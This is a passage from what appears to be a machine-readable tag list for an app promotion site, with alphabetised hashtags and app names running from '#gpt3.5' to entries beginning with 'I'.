#gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your 